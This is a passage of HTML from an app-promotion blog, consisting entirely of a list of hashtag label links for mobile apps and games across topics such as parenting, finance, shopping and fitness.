 #IndieDev
 #Gaming
 #MobileGaming
#IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23retro%20%238bit%20%23steampunk%20%23neon%20%23IndieGameDev%20%23indiedeveloper%20%23Androidgames%20%23arcade'>
#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Indiegames%20%23retrogames%20%23platformer%20%23Androidgames%20%23mobilegaming%20%23mobilegames'>
#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23rhytm%20%23music%20%23Androidgames%20%23mobilegames%20%23mobilegaming%20%23games'>
#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23insurance%20%23local%20%23nearby%20%23nevada%20%23agents%20%23iPhoneapps%20%23iOSapps%20%23Androidapps'>
#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23investing%20%23investment%20%23realestate%20%23property%20%23apps'>
#investing #investment #realestate #property #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IOSgames%20%23AndroidGames%20%23Multiplayer%20%23OnlinePlay%20%23GlobalandLocalLeaderboards%20%23PersonalizeYourAppearance%20%23Fun%20%23Addictive'>
#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iPadGames%0A%23iPhoneGames%0A%23ConnectMonsters%0A%23MobileGaming%0A%23iOSGaming%0A%23BrainTeaser%0A%23PuzzleChallenge%0A%23MonsterMadness%0A%23GameOniOS'>
#iPadGames
#iPhoneGames
#ConnectMonsters
#MobileGaming
#iOSGaming
#BrainTeaser
#PuzzleChallenge
#MonsterMadness
#GameOniOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23music%20%23applemusic%20%23musicstreaming%20%23icloud%20%23iosapps'>
#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23ocr%20%23apps%20%23AppStore%20%23productivity%20%23college%20%23students%20%23work%20%23office'>
#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonegames%20%23iosgames%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23appstore'>
#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IPhoneOrigamiApp%20%23OrigamiApp%20%23OrigamiIdeas%20%23PaperFold%20%23StepbyStepOrigami%20%23IOS'>
#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonewallpapers%20%234kwallpapers%20%23wallpapers%20%23livewallpapers%20%23nature%20%23apps'>
#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23education%20%23parenting%20%23apps%20%23Androidapps%20%23preschoolers%20%23preschool'>
#kids #education #parenting #apps #Androidapps #preschoolers #preschool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parenting%20%23abc%20%23learning%20%23androidgames'>
#kids #parenting #abc #learning #androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parents%20%23parenting%20%23boys%20%23girls%20%23toddlers%20%23education%20%23educational%20%23learning%20%23bedtime%20%23stories%20%23books'>
#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23KidsArt%20%23EducationalGaming%20%23DigitalLearning%20%23CreativeKids%20%23DrawingFun%20%23ArtisticJourney%20%23LearningThroughPlay%20%23DigitalArtistry%20%23android%20%23androidgame%20%23parenting'>
#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23language%20%23learning%20%23Korean%20%23Apps%20%23education%20%23Androidapps%20%23iOSapps'>
#language #learning #Korean #Apps #education #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23law%20%23legal%20%23autoaccident%20%23ticket%20%23dui%20%23california%20%23apps'>
#law #legal #autoaccident #ticket #dui #california #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ListsApp%20%23RecommendationsApp%20%23ShareLists%20%23ShareTips%20%23ShareLinks%20%23IOS%20%23Android'>
#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23london%20%23movers%20%23moving%20%23courier%20%23delivery%20%23uk'>
#london #movers #moving #courier #delivery #uk
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23lotto%20%23lottery%20%23Apps%20%23MegaMillions%20%23Cash4life%20%23Powerball%20%23Androidapps'>
#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23LoveNotes%20%23LoveNotesApp%20%23Relationships%20%23PersonalizedMessages%20%23IOS%20%23Android'>
#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MartialArts%20%23MMAworkouts%20%23MMAtraining%20%23CombatSports%20%23MartialArtsTraining%20%23Android%20%23IOS'>
#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23masturbation%20%23fap%20%23nofap%20%23addictions%20%23addiction%20%23apps%20%23appstore'>
#masturbation #fap #nofap #addictions #addiction #apps #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23math%20%23mathgame%20%23mathematics%20%23puzzle%20%23androidgame%20%23mobilegaming%20%23indiegames%20%23indiedev'>
#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23medical%20%23doctor%20%23healthcare%20%23vet%20%23online%20%23Apps%20%23usa'>
#medical #doctor #healthcare #vet #online #Apps #usa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MemoCalculator%20%23NotepadCalculator%20%23NoteCalculator%20%23CalculatorApp%20%23CalculatorForIphone'>
#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23mentalegesundheit%0A%23entspannung%0A%23stressabbau%0A%23achtsamkeit%0A%23meditationdeutsch%0A%23mentalest%C3%A4rke%0A%23innerreruhe%0A%23selbstf%C3%BCrsorge%0A%23gesundeschlafen'>
#mentalegesundheit
#entspannung
#stressabbau
#achtsamkeit
#meditationdeutsch
#mentalestärke
#innerreruhe
#selbstfürsorge
#gesundeschlafen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23secure%20%23private%20%23encrypted%20%23apps%20%23Androidapps%20%23iOSapps'>
#messaging #secure #private #encrypted #apps #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23viber%20%23messenger%20%23facebook%20%23gmail%20%23skype%20%23apps%20%23android%20%23line%20%23instagram'>
#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23whastsappstory%20%23messenger%20%23Apps%20%23Androidapps%20%23stories'>
#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MoneySavingChallenge%0A%2352WeekChallenge%0A%2330DayMoneyChallenge%0A%23SavingsTracker%0A%23BudgetChallenge%0A%23NoSpendChallenge%0A%23SaveMoneyTips%0A%23FinancialFreedom'>
#MoneySavingChallenge
#52WeekChallenge
#30DayMoneyChallenge
#SavingsTracker
#BudgetChallenge
#NoSpendChallenge
#SaveMoneyTips
#FinancialFreedom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23movie%20%23tvshows%20%23apps%20%23iphoneapps%20%23androidapps'>
#movie #tvshows #apps #iphoneapps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MugPrinting%0A%23CustomMugs%0A%23PersonalizedMugs%0A%0A%23PhotoPrints%0A%23PrintedMemories%0A%23CustomPhotoPrints%0A%23PersonalizedPrints%0A%23PrintYourPhotos%0A%23PhotoArt%0A%23design%0A%23shirtprint%0A%23tshirt'>
#MugPrinting
#CustomMugs
#PersonalizedMugs

#PhotoPrints
#PrintedMemories
#CustomPhotoPrints
#PersonalizedPrints
#PrintYourPhotos
#PhotoArt
#design
#shirtprint
#tshirt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Music%20%23andoroid%20%23streaming%20%23apps'>
#Music #andoroid #streaming #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MusicDiscovery%20%23NewMusic%20%23UndergroundMusic%20%23IndieArtists%20%20%23Grime%20%23UKGrime%20%23GrimeScene%20%23GrimeCulture%20%20%23Birmingham'>
#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyEvents%20%23ActivitiesNearby%20%23NearbyActivities%20%23EventMaker%20%23EventCreator%20%23EventFinder%20%23IOS%20%23Android'>
#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyPlaces%20%23NearbyApp%20%23Attractions%20%23PlacesToEat%20%23Activities%20%23IOS%20%23Android'>
#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23news%20%23USA%20%23usnews%20%23usmedia%20%23Apps%20%23newspaper%20%23fox%20%23cnn'>
#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NewsApp%20%23NewsAppForIPhone%20%23iPhoneNewsApp%20%23LatestNewsApp%20%23LatestWorldNews%20%23IOS'>
#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NSFW%20%23photolockerapp%20%23photofolder%20%23sensitivephotos%20%23ios'>
#NSFW #photolockerapp #photofolder #sensitivephotos #ios
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23help%20%23kidscare%20%23kids%20%23children%20%23apps'>
#parenting #help #kidscare #kids #children #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23parents%20%23books%20%23fairytale%20%23ios%20%23iphone%20%23appstore%20%23toddler%20%23children%20%23kids'>
#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23social%20%23parent%20%23kids%20%23newparents'>
#parenting #social #parent #kids #newparents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parents%20%23grandparents%20%23newparents%20%23parenting%20%23memories%20%23journal%20%23journaling%20%23apps%20%23Androidapp%20%23iosapps'>
#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23passwords%20%23apps%20%23passwordmanager%20%23security%20%23productivity'>
#passwords #apps #passwordmanager #security #productivity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PersonalFinance%20%23FinanceTips%20%23MoneyManagement%20%23Budgeting%20%23Savings%0A%23Investing%20%23RetirementPlanning%20%23DebtFree'>
#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings
#Investing #RetirementPlanning #DebtFree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PhoneBackupApp%20%23FindMyPhone%20%23Pphone%20%23PPhones%20%23EmergencyContactsApp%20%23IOS%20%23Android'>
#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plans%20%23planner%20%23trip%20%23summer%20%23travel%20%23apps%20%23planning'>
#plans #planner #trip #summer #travel #apps #planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plants%20%23plantsofinstagram%20%23nature%20%23houseplants%20%20%23plantidentification%20%23plantid%20%23whatisthisplant%20%20%23plantcare%20%23planttips%20%23plantparenthood%20%20%23plantdisease%20%23plantdiagnosis'>
#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plccourses%20%23plcsimulator%20%23plcapp%20%23plcladder%20%23plclogicladder%20%23plcexams'>
#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23poker%20%23pokergame%20%23pokerandroid%20%23videopoker%20%23casino%20%23androidgames'>
#poker #pokergame #pokerandroid #videopoker #casino #androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23POSappforAndroid%20%23PointofSales%20%23PointofSalesforAndroid%20%23InventoryManagement%20%23POSsystem%20%23MediumsizedBusiness%20%23SmallBusiness'>
#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23productivity%20%23newapps%20%23iosapps%20%23iphoneapps%20%23visualization%20%23ideas%20%23focus'>
#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23puzzle%20%23games%20%23mobilegames%20%23Androidgames%20%23mobilegaming'>
#puzzle #games #mobilegames #Androidgames #mobilegaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuickWorkouts%20%23FastWorkouts%20%23EasyWorkoutsAtHome%20%23SimpleWorkoutRoutines%20%23FastWorkoutRoutines%20%23IOS%20%23Android'>
#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23quitporn%20%23pornaddiction%20%23pornrecovery%20%23nofap%20%23pornfree%20%23pornkillslove%20%23pornographyaddiction%20%23pornhelp%20%23pornrehab%20%23pornblocker%20%23pornreboot%20%23recoveryispossible%20%23pornquitting'>
#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuitPorn%20%23PornAddiction%20%23QuitPornAppForIPhone%20%23QuitPornAppForIOS%20%23StopPornAddiction'>
#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuizGame%20%23NewQuizGame%20%23NewTriviaGame%20%23TriviaCompetition%20%23QuizCompetition%20%23IOS%20%23Android'>
#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23racing%20%23racer%20%23iphonegames%20%23iosgames%20%23indiegames%20%23IndieGameDev'>
#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23radio%20%23streaming%20%23fm%20%23music%20%23apps%20%23iphoneapps'>
#radio #streaming #fm #music #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23realestate%20%23agent%20%23mls%20%23house%20%23routing%20%23property%20%23apartment%20%23openhouses'>
#realestate #agent #mls #house #routing #property #apartment #openhouses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23recording%20%23recorder%20%23apps%20%23social%20%23HomeAlone%20%23Thanksgiving'>
#recording #recorder #apps #social #HomeAlone #Thanksgiving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23resumebuilder%20%23aicvmaker%20%23aicvwriter%20%23airesume%20%23cvcreator%20%23cvmaker'>
#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23rideshare%20%23uber%20%23lyft%20%23travel%20%23apps%20%23iphoneapps'>
#rideshare #uber #lyft #travel #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23RugbyResults%20%23RugbyUpdates%20%23RugbyFixtures%20%23RugbySchedule%20%23RugbyLiveScore%20%23IOS'>
#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23savemoney%20%23frugalliving%20%20%23debtfree%20%20%23financialplanning%20%23personalfinance%20%23financetips%20%23moneymanagement%20%23budgeting'>
#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SaveOurForests%0A%23TreePlanting%0A%23Reforestation%0A%23GreenEarth%0A%23ForestConservation%0A%23EcoWarrior%0A%23ProtectOurPlanet%0A%23SustainableLiving%0A%23ClimateAction%0A%23BreatheClean%0A%23GreenFuture%0A%23Platformer%0A%23IndieGames%0A%23GameDev'>
#SaveOurForests
#TreePlanting
#Reforestation
#GreenEarth
#ForestConservation
#EcoWarrior
#ProtectOurPlanet
#SustainableLiving
#ClimateAction
#BreatheClean
#GreenFuture
#Platformer
#IndieGames
#GameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23selfimprovement%20%23growth%20%23personalgrowth%20%23success%20%23goals%20%23motivation%20%23habits%20%23Apps%20%23apps%20%23iosapps%20%23jounraling'>
#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SellOnline%20%23OnlineSelling%20%23ShoppingApp%20%23BuyAndSell%20%23SocialShopping%20%23IOS%20%23Android'>
#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ServiceMarketplace%20%23OnDemandServices%20%23LocalServices%20%23HireLocal%20%23ServiceProviders%20%23DigitalBusiness'>
#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Shelter%20%23ShelterApp%20%23NearbyShelter%20%23USAShelters%20%23ShelterFinder%20%23IOS'>
#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23online%20%23grocery%20%23supermarket%20%23Doha%20%23Qatar'>
#shopping #online #grocery #supermarket #Doha #Qatar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23online%20%23overseas%20%23international%20%23global%20%23buysell'>
#shopping #online #overseas #international #global #buysell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23shop%20%23kids%20%23baby%20%23clothing%20%23apps%20%23Androidapps%20%23iosapps'>
#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ShowTracker%20%23MoviesTracker%20%23MoviesFinder%20%23TVShowWatchlist%20%23MovieWatchlist%20%23Android%20%23IOS'>
#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SignPdfAppForIPhone%20%23SignPdf%20%23PdfEditorForIPhone%20%23PdfScannerForIPhone%20%23MergePDFOnIPhone%20%23IOS'>
#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23singapore%20%23delivery%20%23courier%20%23apps%20%23Androidapps'>
#singapore #delivery #courier #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23slime%20%23Androidgames%20%23mobilegaming%20%23gaming%20%23games%20%23mobilegames%20%23Androidgame%20%23arcade'>
#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoccerTeamManagement%20%23SoccerApp%20%23FootballTeamManagement%20%23AppForFootballCoaches%20%23AppForSoccerCoaches%20%23IOS%20%23Android'>
#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoccerTeamManagement%20%23SportsTeamManagement%20%23FootballTeamManagement%20%23AppForCoaches%20%23AppForSportsTeams%20%23IOS%20%23Android'>
#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23apps%20%23opinion%20%23influencer%20%23blogger%20%23vlogger%20%23famous%20%23outfit%20%23fashion'>
#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23apps%20%23socialnetwork%20%23Androidapps%20%23iosapps%20%23germany%20%23de%20%23deutche'>
#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23dating%20%23apps%20%23emotions%20%23emojis%20%23Apps%20%23Androidapps'>
#social #dating #apps #emotions #emojis #Apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23subtitles%20%23socialmedia%20%23socialmediamarketing%20%23apps%20%23marketing%20%23instagram%20%23engagement'>
#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoloAds%20%23BuySoloAds%20%23SellSoloAds%20%23SoloAdsApp%20%23SoloAdsBuyAndSell%20%23IOS%20%23Android'>
#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23sports%20%23football%20%23futsal%20%23doha%20%23qatar%20%23apps'>
#sports #football #futsal #doha #qatar #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23sports%20%23predictions%20%23soccer%20%23football%20%23footballprediction%20%23soccerpredictions%20%23mls%20%23coppaamerica'>
#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23spreadknowledge%20%23RXeducation%20%23RXpharmacy%20%23wellbeingtips%20%23RXcommunity%20%23prescriptionknowledge%20%23prescription%20%23rx'>
#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23StepCounter%20%23ActivityTracker%20%23StepChallenges%20%23FitnessChallenges%20%23FitnessChallengesWithFriends%20%23IOS'>
#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23stockphotos%20%23stockphotography%20%23dreamstime%20%23stockimages%20%23stockphoto%20%23photography%20%23apps%20%23Androidapps'>
#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23style%20%23social%20%23socialmedia%20%23newsocialmedia%20%23fashion%20%23feedback%20%23apps%20%23appstore%20%23androidapps%20%23iphone'>
#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SudokuGame%20%23SudokuPuzzle%20%23SudokuFreeGame%20%23NewSudokuGame%20%23OfflineSudokuGames%20%23IOS%20%23Android'>
#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23tools%20%23apps%20%23android%20%23converter%20%23androidapps%20%23math%20%23engineering'>
#tools #apps #android #converter #androidapps #math #engineering
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ToolsForAndroid%20%23ToolAppForAndroid%20%23AllCalculatorsApp%20%23UnitConverterApp%20%23ProgrammingTool%20%23HelpfulAppsForAndroid%20%23HandyAppsForAndroid'>
#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23flight%20%23airtravel%20%23compensation%20%23flightdelay%20%23delayedflights%20%23apps'>
#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23translation%20%23emoji%20%23travelers%20%23apps%20%23Androidapps'>
#travel #translation #emoji #travelers #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23travelblog%20%23traveling%20%23traveladventure%20%23apps'>
#travel #travelblog #traveling #traveladventure #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23trivia%20%23games%20%23androidgames%20%23iphonegames%20%23trivia'>
#trivia #games #androidgames #iphonegames #trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23uae%20%23dubai%20%23abudhabi%20%23saudiarabia%20%23qatar%20%23doha%20%23shopping%20%23savings%20%23savemoney%20%23shop%20%23online%20%23deals%20%23offers%20%23apps%20%23middleeast%20%23bahrain%20%23egypt%20%23kuwait'>
#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23UK%20%23Coventry%20%23offers%20%23local%20%23discounts%20%23business%20%23Apps%20%23Androidapps%20%23iosapps%20%23foodies'>
#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23UtahRealEstate%20%23PropertyUtah%20%23RealEstateProperty%20%23RealEstateApp%20%23BestRealEstateUtahApp%20%23IOS%20%23Android'>
#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23vegans%20%23vegan%20%23plantbased%20%23vegansofig%20%23veganlife%20%23govegan%20%23veganism%20%23vegandrinks'>
#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23video%20%23vlogs%20%23Casey%20%23vlog%20%23vlogging%20%23star%20%23Apps%20%23social'>
#video #vlogs #Casey #vlog #vlogging #star #Apps #social
</a>
</li>
<li>
